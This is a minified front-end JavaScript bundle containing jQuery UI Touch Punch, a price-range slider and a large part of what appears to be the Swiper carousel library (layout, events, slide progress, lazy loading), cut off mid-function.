const pe=jQuery(window),me=jQuery(document),Ie=jQuery("body"),et={mobileSmall:window.matchMedia("(max-width: 374px)"),mobileMedium:window.matchMedia("(max-width: 575px)"),mobile:window.matchMedia("(max-width: 767px), screen and (max-width: 812px) and (orientation: landscape)"),tablet:window.matchMedia("(max-width: 1023px)"),smallDesktop:window.matchMedia("(max-width: 1199px)"),largeDesktop:window.matchMedia("(max-width: 1399px)"),extraLargeDesktop:window.matchMedia("(max-width: 1599px)")};/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */(function(t){if(t.support.touch="ontouchend"in document,!t.support.touch)return;var e=t.ui.mouse.prototype,i=e._mouseInit,s=e._mouseDestroy,n;function r(l,p){if(!(l.originalEvent.touches.length>1)){l.preventDefault();var a=l.originalEvent.changedTouches[0],d=document.createEvent("MouseEvents");d.initMouseEvent(p,!0,!0,window,1,a.screenX,a.screenY,a.clientX,a.clientY,!1,!1,!1,!1,0,null),l.target.dispatchEvent(d)}}e._touchStart=function(l){var p=this;n||!p._mouseCapture(l.originalEvent.changedTouches[0])||(n=!0,p._touchMoved=!1,r(l,"mouseover"),r(l,"mousemove"),r(l,"mousedown"))},e._touchMove=function(l){n&&(this._touchMoved=!0,r(l,"mousemove"))},e._touchEnd=function(l){n&&(r(l,"mouseup"),r(l,"mouseout"),this._touchMoved||r(l,"click"),n=!1)},e._mouseInit=function(){var l=this;l.element.bind({touchstart:t.proxy(l,"_touchStart"),touchmove:t.proxy(l,"_touchMove"),touchend:t.proxy(l,"_touchEnd")}),i.call(l)},e._mouseDestroy=function(){var l=this;l.element.unbind({touchstart:t.proxy(l,"_touchStart"),touchmove:t.proxy(l,"_touchMove"),touchend:t.proxy(l,"_touchEnd")}),s.call(l)}})(jQuery);function ft(){jQuery(".slider-range").each(function(){const t=jQuery(this),e=t.find(".slider__range"),i=t.find("input.slider__info-min-input").val(),s=t.find("input.slider__info-max-input").val();t.find("input.slider__info-min-input").hide(),t.find("input.slider__info-max-input").hide(),e.slider({range:!0,min:0,max:t.data("price-max"),values:[i,s],slide:function(n,r){let l=r.values[0],p=r.values[1];t.find("span.slider__info-min-input").text(l),t.find("span.slider__info-max-input").text(p),t.find("input.slider__info-min-input").val(l),t.find("input.slider__info-max-input").val(p)}}),e.on("slidestop",function(n,r){setTimeout(function(){t.find("input.slider__info-max-input").trigger("change")},500)})})}jQuery(document).ready(function(){ft()});function rt(t){return t!==null&&typeof t=="object"&&"constructor"in t&&t.constructor===Object}function tt(t,e){t===void 0&&(t={}),e===void 0&&(e={}),Object.keys(e).forEach(i=>{typeof t[i]>"u"?t[i]=e[i]:rt(e[i])&&rt(t[i])&&Object.keys(e[i]).length>0&&tt(t[i],e[i])})}const pt={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function re(){const t=typeof document<"u"?document:{};return tt(t,pt),t}const jt={document:pt,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(t){return typeof setTimeout>"u"?(t(),null):setTimeout(t,0)},cancelAnimationFrame(t){typeof setTimeout>"u"||clearTimeout(t)}};function K(){const t=typeof window<"u"?window:{};return tt(t,jt),t}function ge(t){return t===void 0&&(t=""),t.trim().split(" ").filter(e=>!!e.trim())}function Pt(t){const e=t;Object.keys(e).forEach(i=>{try{e[i]=null}catch{}try{delete e[i]}catch{}})}function Ee(t,e){return e===void 0&&(e=0),setTimeout(t,e)}function ce(){return Date.now()}function Lt(t){const e=K();let i;return e.getComputedStyle&&(i=e.getComputedStyle(t,null)),!i&&t.currentStyle&&(i=t.currentStyle),i||(i=t.style),i}function Ue(t,e){e===void 0&&(e="x");const i=K();let s,n,r;const l=Lt(t);return i.WebKitCSSMatrix?(n=l.transform||l.webkitTransform,n.split(",").length>6&&(n=n.split(", ").map(p=>p.replace(",",".")).join(", ")),r=new i.WebKitCSSMatrix(n==="none"?"":n)):(r=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),s=r.toString().split(",")),e==="x"&&(i.WebKitCSSMatrix?n=r.m41:s.length===16?n=parseFloat(s[12]):n=parseFloat(s[4])),e==="y"&&(i.WebKitCSSMatrix?n=r.m42:s.length===16?n=parseFloat(s[13]):n=parseFloat(s[5])),n||0}function Le(t){return typeof t=="object"&&t!==null&&t.constructor&&Object.prototype.toString.call(t).slice(8,-1)==="Object"}function kt(t){return typeof window<"u"&&typeof window.HTMLElement<"u"?t instanceof HTMLElement:t&&(t.nodeType===1||t.nodeType===11)}function oe(){const t=Object(arguments.length<=0?void 0:arguments[0]),e=["__proto__","constructor","prototype"];for(let i=1;i<arguments.length;i+=1){const s=i<0||arguments.length<=i?void 0:arguments[i];if(s!=null&&!kt(s)){const n=Object.keys(Object(s)).filter(r=>e.indexOf(r)<0);for(let r=0,l=n.length;r<l;r+=1){const p=n[r],a=Object.getOwnPropertyDescriptor(s,p);a!==void 0&&a.enumerable&&(Le(t[p])&&Le(s[p])?s[p].__swiper__?t[p]=s[p]:oe(t[p],s[p]):!Le(t[p])&&Le(s[p])?(t[p]={},s[p].__swiper__?t[p]=s[p]:oe(t[p],s[p])):t[p]=s[p])}}}return t}function ke(t,e,i){t.style.setProperty(e,i)}function mt(t){let{swiper:e,targetPosition:i,side:s}=t;const n=K(),r=-e.translate;let l=null,p;const a=e.params.speed;e.wrapperEl.style.scrollSnapType="none",n.cancelAnimationFrame(e.cssModeFrameID);const d=i>r?"next":"prev",f=(h,m)=>d==="next"&&h>=m||d==="prev"&&h<=m,u=()=>{p=new Date().getTime(),l===null&&(l=p);const h=Math.max(Math.min((p-l)/a,1),0),m=.5-Math.cos(h*Math.PI)/2;let o=r+m*(i-r);if(f(o,i)&&(o=i),e.wrapperEl.scrollTo({[s]:o}),f(o,i)){e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[s]:o})}),n.cancelAnimationFrame(e.cssModeFrameID);return}e.cssModeFrameID=n.requestAnimationFrame(u)};u()}function Te(t){return t.querySelector(".swiper-slide-transform")||t.shadowRoot&&t.shadowRoot.querySelector(".swiper-slide-transform")||t}function ne(t,e){e===void 0&&(e="");const i=K(),s=[...t.children];return i.HTMLSlotElement&&t instanceof HTMLSlotElement&&s.push(...t.assignedElements()),e?s.filter(n=>n.matches(e)):s}function _t(t,e){var s,n;const i=[e];for(;i.length>0;){const r=i.shift();if(t===r)return!0;i.push(...r.children,...((s=r.shadowRoot)==null?void 0:s.children)||[],...((n=r.assignedElements)==null?void 0:n.call(r))||[])}}function It(t,e){const i=K();let s=e.contains(t);return!s&&i.HTMLSlotElement&&e instanceof HTMLSlotElement&&(s=[...e.assignedElements()].includes(t),s||(s=_t(t,e))),s}function $e(t){try{console.warn(t);return}catch{}}function le(t,e){e===void 0&&(e=[]);const i=document.createElement(t);return i.classList.add(...Array.isArray(e)?e:ge(e)),i}function De(t){const e=K(),i=re(),s=t.getBoundingClientRect(),n=i.body,r=t.clientTop||n.clientTop||0,l=t.clientLeft||n.clientLeft||0,p=t===e?e.scrollY:t.scrollTop,a=t===e?e.scrollX:t.scrollLeft;return{top:s.top+p-r,left:s.left+a-l}}function zt(t,e){const i=[];for(;t.previousElementSibling;){const s=t.previousElementSibling;e?s.matches(e)&&i.push(s):i.push(s),t=s}return i}function Ot(t,e){const i=[];for(;t.nextElementSibling;){const s=t.nextElementSibling;e?s.matches(e)&&i.push(s):i.push(s),t=s}return i}function ve(t,e){return K().getComputedStyle(t,null).getPropertyValue(e)}function ze(t){let e=t,i;if(e){for(i=0;(e=e.previousSibling)!==null;)e.nodeType===1&&(i+=1);return i}}function xe(t,e){const i=[];let s=t.parentElement;for(;s;)e?s.matches(e)&&i.push(s):i.push(s),s=s.parentElement;return i}function _e(t,e){function i(s){s.target===t&&(e.call(t,s),t.removeEventListener("transitionend",i))}e&&t.addEventListener("transitionend",i)}function Ke(t,e,i){const s=K();return t[e==="width"?"offsetWidth":"offsetHeight"]+parseFloat(s.getComputedStyle(t,null).getPropertyValue(e==="width"?"margin-right":"margin-top"))+parseFloat(s.getComputedStyle(t,null).getPropertyValue(e==="width"?"margin-left":"margin-bottom"))}function X(t){return(Array.isArray(t)?t:[t]).filter(e=>!!e)}function Qe(t){return e=>Math.abs(e)>0&&t.browser&&t.browser.need3dFix&&Math.abs(e)%90===0?e+.001:e}let Ge;function At(){const t=K(),e=re();return{smoothScroll:e.documentElement&&e.documentElement.style&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch)}}function ht(){return Ge||(Ge=At()),Ge}let Re;function $t(t){let{userAgent:e}=t===void 0?{}:t;const i=ht(),s=K(),n=s.navigator.platform,r=e||s.navigator.userAgent,l={ios:!1,android:!1},p=s.screen.width,a=s.screen.height,d=r.match(/(Android);?[\s\/]+([\d.]+)?/);let f=r.match(/(iPad).*OS\s([\d_]+)/);const u=r.match(/(iPod)(.*OS\s([\d_]+))?/),h=!f&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),m=n==="Win32";let o=n==="MacIntel";const c=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!f&&o&&i.touch&&c.indexOf(`${p}x${a}`)>=0&&(f=r.match(/(Version)\/([\d.]+)/),f||(f=[0,1,"13_0_0"]),o=!1),d&&!m&&(l.os="android",l.android=!0),(f||h||u)&&(l.os="ios",l.ios=!0),l}function gt(t){return t===void 0&&(t={}),Re||(Re=$t(t)),Re}let Ye;function Dt(){const t=K(),e=gt();let i=!1;function s(){const p=t.navigator.userAgent.toLowerCase();return p.indexOf("safari")>=0&&p.indexOf("chrome")<0&&p.indexOf("android")<0}if(s()){const p=String(t.navigator.userAgent);if(p.includes("Version/")){const[a,d]=p.split("Version/")[1].split(" ")[0].split(".").map(f=>Number(f));i=a<16||a===16&&d<2}}const n=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent),r=s(),l=r||n&&e.ios;return{isSafari:i||r,needPerspectiveFix:i,need3dFix:l,isWebView:n}}function Qt(){return Ye||(Ye=Dt()),Ye}function Ht(t){let{swiper:e,on:i,emit:s}=t;const n=K();let r=null,l=null;const p=()=>{!e||e.destroyed||!e.initialized||(s("beforeResize"),s("resize"))},a=()=>{!e||e.destroyed||!e.initialized||(r=new ResizeObserver(u=>{l=n.requestAnimationFrame(()=>{const{width:h,height:m}=e;let o=h,c=m;u.forEach(v=>{let{contentBoxSize:w,contentRect:y,target:g}=v;g&&g!==e.el||(o=y?y.width:(w[0]||w).inlineSize,c=y?y.height:(w[0]||w).blockSize)}),(o!==h||c!==m)&&p()})}),r.observe(e.el))},d=()=>{l&&n.cancelAnimationFrame(l),r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null)},f=()=>{!e||e.destroyed||!e.initialized||s("orientationchange")};i("init",()=>{if(e.params.resizeObserver&&typeof n.ResizeObserver<"u"){a();return}n.addEventListener("resize",p),n.addEventListener("orientationchange",f)}),i("destroy",()=>{d(),n.removeEventListener("resize",p),n.removeEventListener("orientationchange",f)})}function Bt(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=[],l=K(),p=function(f,u){u===void 0&&(u={});const h=l.MutationObserver||l.WebkitMutationObserver,m=new h(o=>{if(e.__preventObserver__)return;if(o.length===1){n("observerUpdate",o[0]);return}const c=function(){n("observerUpdate",o[0])};l.requestAnimationFrame?l.requestAnimationFrame(c):l.setTimeout(c,0)});m.observe(f,{attributes:typeof u.attributes>"u"?!0:u.attributes,childList:e.isElement||(typeof u.childList>"u"?!0:u).childList,characterData:typeof u.characterData>"u"?!0:u.characterData}),r.push(m)},a=()=>{if(e.params.observer){if(e.params.observeParents){const f=xe(e.hostEl);for(let u=0;u<f.length;u+=1)p(f[u])}p(e.hostEl,{childList:e.params.observeSlideChildren}),p(e.wrapperEl,{attributes:!1})}},d=()=>{r.forEach(f=>{f.disconnect()}),r.splice(0,r.length)};i({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",a),s("destroy",d)}var Nt={on(t,e,i){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;const n=i?"unshift":"push";return t.split(" ").forEach(r=>{s.eventsListeners[r]||(s.eventsListeners[r]=[]),s.eventsListeners[r][n](e)}),s},once(t,e,i){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;function n(){s.off(t,n),n.__emitterProxy&&delete n.__emitterProxy;for(var r=arguments.length,l=new Array(r),p=0;p<r;p++)l[p]=arguments[p];e.apply(s,l)}return n.__emitterProxy=e,s.on(t,n,i)},onAny(t,e){const i=this;if(!i.eventsListeners||i.destroyed||typeof t!="function")return i;const s=e?"unshift":"push";return i.eventsAnyListeners.indexOf(t)<0&&i.eventsAnyListeners[s](t),i},offAny(t){const e=this;if(!e.eventsListeners||e.destroyed||!e.eventsAnyListeners)return e;const i=e.eventsAnyListeners.indexOf(t);return i>=0&&e.eventsAnyListeners.splice(i,1),e},off(t,e){const i=this;return!i.eventsListeners||i.destroyed||!i.eventsListeners||t.split(" ").forEach(s=>{typeof e>"u"?i.eventsListeners[s]=[]:i.eventsListeners[s]&&i.eventsListeners[s].forEach((n,r)=>{(n===e||n.__emitterProxy&&n.__emitterProxy===e)&&i.eventsListeners[s].splice(r,1)})}),i},emit(){const t=this;if(!t.eventsListeners||t.destroyed||!t.eventsListeners)return t;let e,i,s;for(var n=arguments.length,r=new Array(n),l=0;l<n;l++)r[l]=arguments[l];return typeof r[0]=="string"||Array.isArray(r[0])?(e=r[0],i=r.slice(1,r.length),s=t):(e=r[0].events,i=r[0].data,s=r[0].context||t),i.unshift(s),(Array.isArray(e)?e:e.split(" ")).forEach(a=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach(d=>{d.apply(s,[a,...i])}),t.eventsListeners&&t.eventsListeners[a]&&t.eventsListeners[a].forEach(d=>{d.apply(s,i)})}),t}};function Gt(){const t=this;let e,i;const s=t.el;typeof t.params.width<"u"&&t.params.width!==null?e=t.params.width:e=s.clientWidth,typeof t.params.height<"u"&&t.params.height!==null?i=t.params.height:i=s.clientHeight,!(e===0&&t.isHorizontal()||i===0&&t.isVertical())&&(e=e-parseInt(ve(s,"padding-left")||0,10)-parseInt(ve(s,"padding-right")||0,10),i=i-parseInt(ve(s,"padding-top")||0,10)-parseInt(ve(s,"padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(i)&&(i=0),Object.assign(t,{width:e,height:i,size:t.isHorizontal()?e:i}))}function Rt(){const t=this;function e(L,T){return parseFloat(L.getPropertyValue(t.getDirectionLabel(T))||0)}const i=t.params,{wrapperEl:s,slidesEl:n,size:r,rtlTranslate:l,wrongRTL:p}=t,a=t.virtual&&i.virtual.enabled,d=a?t.virtual.slides.length:t.slides.length,f=ne(n,`.${t.params.slideClass}, swiper-slide`),u=a?t.virtual.slides.length:f.length;let h=[];const m=[],o=[];let c=i.slidesOffsetBefore;typeof c=="function"&&(c=i.slidesOffsetBefore.call(t));let v=i.slidesOffsetAfter;typeof v=="function"&&(v=i.slidesOffsetAfter.call(t));const w=t.snapGrid.length,y=t.slidesGrid.length;let g=i.spaceBetween,b=-c,M=0,z=0;if(typeof r>"u")return;typeof g=="string"&&g.indexOf("%")>=0?g=parseFloat(g.replace("%",""))/100*r:typeof g=="string"&&(g=parseFloat(g)),t.virtualSize=-g,f.forEach(L=>{l?L.style.marginLeft="":L.style.marginRight="",L.style.marginBottom="",L.style.marginTop=""}),i.centeredSlides&&i.cssMode&&(ke(s,"--swiper-centered-offset-before",""),ke(s,"--swiper-centered-offset-after",""));const O=i.grid&&i.grid.rows>1&&t.grid;O?t.grid.initSlides(f):t.grid&&t.grid.unsetSlides();let k;const j=i.slidesPerView==="auto"&&i.breakpoints&&Object.keys(i.breakpoints).filter(L=>typeof i.breakpoints[L].slidesPerView<"u").length>0;for(let L=0;L<u;L+=1){k=0;let T;if(f[L]&&(T=f[L]),O&&t.grid.updateSlide(L,T,f),!(f[L]&&ve(T,"display")==="none")){if(i.slidesPerView==="auto"){j&&(f[L].style[t.getDirectionLabel("width")]="");const S=getComputedStyle(T),x=T.style.transform,E=T.style.webkitTransform;if(x&&(T.style.transform="none"),E&&(T.style.webkitTransform="none"),i.roundLengths)k=t.isHorizontal()?Ke(T,"width"):Ke(T,"height");else{const I=e(S,"width"),D=e(S,"padding-left"),C=e(S,"padding-right"),_=e(S,"margin-left"),Q=e(S,"margin-right"),R=S.getPropertyValue("box-sizing");if(R&&R==="border-box")k=I+_+Q;else{const{clientWidth:q,offsetWidth:V}=T;k=I+D+C+_+Q+(V-q)}}x&&(T.style.transform=x),E&&(T.style.webkitTransform=E),i.roundLengths&&(k=Math.floor(k))}else k=(r-(i.slidesPerView-1)*g)/i.slidesPerView,i.roundLengths&&(k=Math.floor(k)),f[L]&&(f[L].style[t.getDirectionLabel("width")]=`${k}px`);f[L]&&(f[L].swiperSlideSize=k),o.push(k),i.centeredSlides?(b=b+k/2+M/2+g,M===0&&L!==0&&(b=b-r/2-g),L===0&&(b=b-r/2-g),Math.abs(b)<1/1e3&&(b=0),i.roundLengths&&(b=Math.floor(b)),z%i.slidesPerGroup===0&&h.push(b),m.push(b)):(i.roundLengths&&(b=Math.floor(b)),(z-Math.min(t.params.slidesPerGroupSkip,z))%t.params.slidesPerGroup===0&&h.push(b),m.push(b),b=b+k+g),t.virtualSize+=k+g,M=k,z+=1}}if(t.virtualSize=Math.max(t.virtualSize,r)+v,l&&p&&(i.effect==="slide"||i.effect==="coverflow")&&(s.style.width=`${t.virtualSize+g}px`),i.setWrapperSize&&(s.style[t.getDirectionLabel("width")]=`${t.virtualSize+g}px`),O&&t.grid.updateWrapperSize(k,h),!i.centeredSlides){const L=[];for(let T=0;T<h.length;T+=1){let S=h[T];i.roundLengths&&(S=Math.floor(S)),h[T]<=t.virtualSize-r&&L.push(S)}h=L,Math.floor(t.virtualSize-r)-Math.floor(h[h.length-1])>1&&h.push(t.virtualSize-r)}if(a&&i.loop){const L=o[0]+g;if(i.slidesPerGroup>1){const T=Math.ceil((t.virtual.slidesBefore+t.virtual.slidesAfter)/i.slidesPerGroup),S=L*i.slidesPerGroup;for(let x=0;x<T;x+=1)h.push(h[h.length-1]+S)}for(let T=0;T<t.virtual.slidesBefore+t.virtual.slidesAfter;T+=1)i.slidesPerGroup===1&&h.push(h[h.length-1]+L),m.push(m[m.length-1]+L),t.virtualSize+=L}if(h.length===0&&(h=[0]),g!==0){const L=t.isHorizontal()&&l?"marginLeft":t.getDirectionLabel("marginRight");f.filter((T,S)=>!i.cssMode||i.loop?!0:S!==f.length-1).forEach(T=>{T.style[L]=`${g}px`})}if(i.centeredSlides&&i.centeredSlidesBounds){let L=0;o.forEach(S=>{L+=S+(g||0)}),L-=g;const T=L>r?L-r:0;h=h.map(S=>S<=0?-c:S>T?T+v:S)}if(i.centerInsufficientSlides){let L=0;o.forEach(S=>{L+=S+(g||0)}),L-=g;const T=(i.slidesOffsetBefore||0)+(i.slidesOffsetAfter||0);if(L+T<r){const S=(r-L-T)/2;h.forEach((x,E)=>{h[E]=x-S}),m.forEach((x,E)=>{m[E]=x+S})}}if(Object.assign(t,{slides:f,snapGrid:h,slidesGrid:m,slidesSizesGrid:o}),i.centeredSlides&&i.cssMode&&!i.centeredSlidesBounds){ke(s,"--swiper-centered-offset-before",`${-h[0]}px`),ke(s,"--swiper-centered-offset-after",`${t.size/2-o[o.length-1]/2}px`);const L=-t.snapGrid[0],T=-t.slidesGrid[0];t.snapGrid=t.snapGrid.map(S=>S+L),t.slidesGrid=t.slidesGrid.map(S=>S+T)}if(u!==d&&t.emit("slidesLengthChange"),h.length!==w&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),m.length!==y&&t.emit("slidesGridLengthChange"),i.watchSlidesProgress&&t.updateSlidesOffset(),t.emit("slidesUpdated"),!a&&!i.cssMode&&(i.effect==="slide"||i.effect==="fade")){const L=`${i.containerModifierClass}backface-hidden`,T=t.el.classList.contains(L);u<=i.maxBackfaceHiddenSlides?T||t.el.classList.add(L):T&&t.el.classList.remove(L)}}function Yt(t){const e=this,i=[],s=e.virtual&&e.params.virtual.enabled;let n=0,r;typeof t=="number"?e.setTransition(t):t===!0&&e.setTransition(e.params.speed);const l=p=>s?e.slides[e.getSlideIndexByData(p)]:e.slides[p];if(e.params.slidesPerView!=="auto"&&e.params.slidesPerView>1)if(e.params.centeredSlides)(e.visibleSlides||[]).forEach(p=>{i.push(p)});else for(r=0;r<Math.ceil(e.params.slidesPerView);r+=1){const p=e.activeIndex+r;if(p>e.slides.length&&!s)break;i.push(l(p))}else i.push(l(e.activeIndex));for(r=0;r<i.length;r+=1)if(typeof i[r]<"u"){const p=i[r].offsetHeight;n=p>n?p:n}(n||n===0)&&(e.wrapperEl.style.height=`${n}px`)}function Xt(){const t=this,e=t.slides,i=t.isElement?t.isHorizontal()?t.wrapperEl.offsetLeft:t.wrapperEl.offsetTop:0;for(let s=0;s<e.length;s+=1)e[s].swiperSlideOffset=(t.isHorizontal()?e[s].offsetLeft:e[s].offsetTop)-i-t.cssOverflowAdjustment()}const nt=(t,e,i)=>{e&&!t.classList.contains(i)?t.classList.add(i):!e&&t.classList.contains(i)&&t.classList.remove(i)};function Ft(t){t===void 0&&(t=this&&this.translate||0);const e=this,i=e.params,{slides:s,rtlTranslate:n,snapGrid:r}=e;if(s.length===0)return;typeof s[0].swiperSlideOffset>"u"&&e.updateSlidesOffset();let l=-t;n&&(l=t),e.visibleSlidesIndexes=[],e.visibleSlides=[];let p=i.spaceBetween;typeof p=="string"&&p.indexOf("%")>=0?p=parseFloat(p.replace("%",""))/100*e.size:typeof p=="string"&&(p=parseFloat(p));for(let a=0;a<s.length;a+=1){const d=s[a];let f=d.swiperSlideOffset;i.cssMode&&i.centeredSlides&&(f-=s[0].swiperSlideOffset);const u=(l+(i.centeredSlides?e.minTranslate():0)-f)/(d.swiperSlideSize+p),h=(l-r[0]+(i.centeredSlides?e.minTranslate():0)-f)/(d.swiperSlideSize+p),m=-(l-f),o=m+e.slidesSizesGrid[a],c=m>=0&&m<=e.size-e.slidesSizesGrid[a],v=m>=0&&m<e.size-1||o>1&&o<=e.size||m<=0&&o>=e.size;v&&(e.visibleSlides.push(d),e.visibleSlidesIndexes.push(a)),nt(d,v,i.slideVisibleClass),nt(d,c,i.slideFullyVisibleClass),d.progress=n?-u:u,d.originalProgress=n?-h:h}}function Vt(t){const e=this;if(typeof t>"u"){const f=e.rtlTranslate?-1:1;t=e&&e.translate&&e.translate*f||0}const i=e.params,s=e.maxTranslate()-e.minTranslate();let{progress:n,isBeginning:r,isEnd:l,progressLoop:p}=e;const a=r,d=l;if(s===0)n=0,r=!0,l=!0;else{n=(t-e.minTranslate())/s;const f=Math.abs(t-e.minTranslate())<1,u=Math.abs(t-e.maxTranslate())<1;r=f||n<=0,l=u||n>=1,f&&(n=0),u&&(n=1)}if(i.loop){const f=e.getSlideIndexByData(0),u=e.getSlideIndexByData(e.slides.length-1),h=e.slidesGrid[f],m=e.slidesGrid[u],o=e.slidesGrid[e.slidesGrid.length-1],c=Math.abs(t);c>=h?p=(c-h)/o:p=(c+o-m)/o,p>1&&(p-=1)}Object.assign(e,{progress:n,progressLoop:p,isBeginning:r,isEnd:l}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&e.updateSlidesProgress(t),r&&!a&&e.emit("reachBeginning toEdge"),l&&!d&&e.emit("reachEnd toEdge"),(a&&!r||d&&!l)&&e.emit("fromEdge"),e.emit("progress",n)}const Xe=(t,e,i)=>{e&&!t.classList.contains(i)?t.classList.add(i):!e&&t.classList.contains(i)&&t.classList.remove(i)};function qt(){const t=this,{slides:e,params:i,slidesEl:s,activeIndex:n}=t,r=t.virtual&&i.virtual.enabled,l=t.grid&&i.grid&&i.grid.rows>1,p=u=>ne(s,`.${i.slideClass}${u}, swiper-slide${u}`)[0];let a,d,f;if(r)if(i.loop){let u=n-t.virtual.slidesBefore;u<0&&(u=t.virtual.slides.length+u),u>=t.virtual.slides.length&&(u-=t.virtual.slides.length),a=p(`[data-swiper-slide-index="${u}"]`)}else a=p(`[data-swiper-slide-index="${n}"]`);else l?(a=e.find(u=>u.column===n),f=e.find(u=>u.column===n+1),d=e.find(u=>u.column===n-1)):a=e[n];a&&(l||(f=Ot(a,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!f&&(f=e[0]),d=zt(a,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!d===0&&(d=e[e.length-1]))),e.forEach(u=>{Xe(u,u===a,i.slideActiveClass),Xe(u,u===f,i.slideNextClass),Xe(u,u===d,i.slidePrevClass)}),t.emitSlidesClasses()}const Ae=(t,e)=>{if(!t||t.destroyed||!t.params)return;const i=()=>t.isElement?"swiper-slide":`.${t.params.slideClass}`,s=e.closest(i());if(s){let n=s.querySelector(`.${t.params.lazyPreloaderClass}`);!n&&t.isElement&&(s.shadowRoot?n=s.shadowRoot.querySelector(`.${t.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{s.shadowRoot&&(n=s.shadowRoot.querySelector(`.${t.params.lazyPreloaderClass}`),n&&n.remove())})),n&&n.remove()}},Fe=(t,e)=>{if(!t.slides[e])return;const i=t.slides[e].querySelector('[loading="lazy"]');i&&i.removeAttribute("loading")},Ze=t=>{if(!t||t.destroyed||!t.params)return;let e=t.params.lazyPreloadPrevNext;const i=t.slides.length;if(!i||!e||e<0)return;e=Math.min(e,i);const s=t.params.slidesPerView==="auto"?t.slidesPerViewDynamic():Math.ceil(t.params.slidesPerView),n=t.activeIndex;if(t.params.grid&&t.params.grid.rows>1){const l=n,p=[l-e];p.push(...Array.from({length:e}).map((a,d)=>l+s+d)),t.slides.forEach((a,d)=>{p.includes(a.column)&&Fe(t,d)});return}const r=n+s-1;if(t.params.rewind||t.params.loop)for(let l=n-e;l<=r+e;l+=1){const p=(l%i+i)%i;(p<n||p>r)&&Fe(t,p)}else for(let l=Math.max(n-e,0);l<=Math.min(r+e,i-1);l+=1)l!==n&&(l>r||l<n)&&Fe(t,l)};function Wt(t){const{slidesGrid:e,params:i}=t,s=t.rtlTranslate?t.translate:-t.translate;let n;for(let r=0;r<e.length;r+=1)typeof e[r+1]<"u"?s>=e[r]&&s<e[r+1]-(e[r+1]-e[r])/2?n=r:s>=e[r]&&s<e[r+1]&&(n=r+1):s>=e[r]&&(n=r);return i.normalizeSlideIndex&&(n<0||typeof n>"u")&&(n=0),n}function Ut(t){const e=this,i=e.rtlTranslate?e.translate:-e.translate,{snapGrid:s,params:n,activeIndex:r,realIndex:l,snapIndex:p}=e;let a=t,d;const f=m=>{let o=m-e.virtual.slidesBefore;return o<0&&(o=e.virtual.slides.length+o),o>=e.virtual.slides.length&&(o-=e.virtual.slides.length),o};if(typeof a>"u"&&(a=Wt(e)),s.indexOf(i)>=0)d=s.indexOf(i);else{const m=Math.min(n.slidesPerGroupSkip,a);d=m+Math.floor((a-m)/n.slidesPerGroup)}if(d>=s.length&&(d=s.length-1),a===r&&!e.params.loop){d!==p&&(e.snapIndex=d,e.emit("snapIndexChange"));return}if(a===r&&e.params.loop&&e.virtual&&e.params.virtual.enabled){e.realIndex=f(a);return}const u=e.grid&&n.grid&&n.grid.rows>1;let h;if(e.virtual&&n.virtual.enabled&&n.loop)h=f(a);else if(u){const m=e.slides.find(c=>c.column===a);let o=parseInt(m.getAttribute("data-swiper-slide-index"),10);Number.isNaN(o)&&(o=Math.max(e.slides.indexOf(m),0)),h=Math.floor(o/n.grid.rows)}else if(e.slides[a]){const m=e.slides[a].getAttribute("data-swiper-slide-index");m?h=parseInt(m,10):h=a}else h=a;Object.assign(e,{previousSnapIndex:p,snapIndex:d,previousRealIndex:l,realIndex:h,previousIndex:r,activeIndex:a}),e.initialized&&Ze(e),e.emit("activeIndexChange"),e.emit("snapIndexChange"),(e.initialized||e.params.runCallbacksOnInit)&&(l!==h&&e.emit("realIndexChange"),e.emit("slideChange"))}function Kt(t,e){const i=this,s=i.params;let n=t.closest(`.${s.slideClass}, swiper-slide`);!n&&i.isElement&&e&&e.length>1&&e.includes(t)&&[...e.slice(e.indexOf(t)+1,e.length)].forEach(p=>{!n&&p.matches&&p.matches(`.${s.slideClass}, swiper-slide`)&&(n=p)});let r=!1,l;if(n){for(let p=0;p<i.slides.length;p+=1)if(i.slides[p]===n){r=!0,l=p;break}}if(n&&r)i.clickedSlide=n,i.virtual&&i.params.virtual.enabled?i.clickedIndex=parseInt(n.getAttribute("data-swiper-slide-index"),10):i.clickedIndex=l;else{i.clickedSlide=void 0,i.clickedIndex=void 0;return}s.slideToClickedSlide&&i.clickedIndex!==void 